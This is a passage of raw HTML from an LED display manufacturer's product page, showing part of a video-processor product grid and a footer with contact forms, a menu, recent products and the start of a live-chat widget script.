		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/vdwall-lvp919-led-video-processor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2.jpg 750w"  data-src="https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a3b0da2.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/vdwall-lvp919-led-video-processor/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Vdwall LVP919 LED Video Processor</h2></a></div>	</div>
</li>


<li class=" led video processor post-12305 product  instock shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/vdwall-lvp909f-wifi-led-video-processor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d.jpg 940w"  data-src="https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e0a14b19d.jpg 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/vdwall-lvp909f-wifi-led-video-processor/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">VDWALL LVP909F WIFI LED Video Processor</h2></a></div>	</div>
</li>


<li class=" led video processor post-12299 product last instock shipping-taxable purchasable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/vdwall-lvp909-led-video-processor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43.jpg 800w"  data-src="https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-768x768.jpg 768w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/89/6346e09c0df43.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/vdwall-lvp909-led-video-processor/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">VDWALL LVP909 LED Video Processor</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="Magnimage LED-W4000-2DH Video processor - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12173"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" >
				P5 Outdoor SMD RGB Fullcolor led wall 960mmx960mm cabinet			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49261 product type-product status-publish has-post-thumbnail product_cat-indoor  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/3773fb-300x300.jpg" class="attachment-medium size-medium wp-image-49238" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/p3-91-outdoor-led-floor-screen-p4-81-stage-led-dance-floor-tiles-led-display/" >
				P3.91  Outdoor Led Floor Screen P4.81 Stage Led Dance Floor Tiles Led Display			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49253 product type-product status-publish has-post-thumbnail product_cat-transparent-led-screen  instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/透明屏幕1-2-300x300.jpg" class="attachment-medium size-medium wp-image-49255" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/transparent-led-screen-best-price-p2-6-7-82mm-outdoor-advertising-hd-transparent-led-display-screen/" >
				Transparent Led Screen Best Price P2.6-7.82mm Outdoor Advertising Hd Transparent Led Display Screen			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-49249 product type-product status-publish has-post-thumbnail product_cat-stadium-perimeter-led-display last instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="214" src="https://leyarled.com/wp-content/uploads/2023/04/foot-ball-46-300x214.jpg" class="attachment-medium size-medium wp-image-49252" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://leyarled.com/product/large-stadium-p6-p8-p10-perimeter-advertising-led-display-screen-for-big-sport-events/" >
				large stadium P6 P8 P10  perimeter advertising led display screen for big sport events			</a>
		</h3>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-580f089f" data-id="580f089f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63b6779d elementor-widget elementor-widget-heading" data-id="63b6779d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">GET A QUOTE</div>		</div>
				</div>
				<div class="elementor-element elementor-element-af586f0 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="af586f0" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;icon_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Contact Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="af586f0"/>
			<input type="hidden" name="referer_title" value="Magnimage LED-W4000-2DH Video processor - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="12173"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6199cb elementor-col-100">
												<label for="form-field-field_e6199cb" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[field_e6199cb]" id="form-field-field_e6199cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_2128345 elementor-col-100 elementor-field-required">
												<label for="form-field-field_2128345" class="elementor-field-label elementor-screen-only">
								phone*							</label>
								<input size="1" type="tel" name="form_fields[field_2128345]" id="form-field-field_2128345" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone*" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_ffd3db7 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_ffd3db7"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '42c709d109474c7fa716e5d42f742a7853d0a55f';
_smartsupp.cookieDomain = 'leyarled.com';
_smartsupp.sitePlatform = 'WP 6.9';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
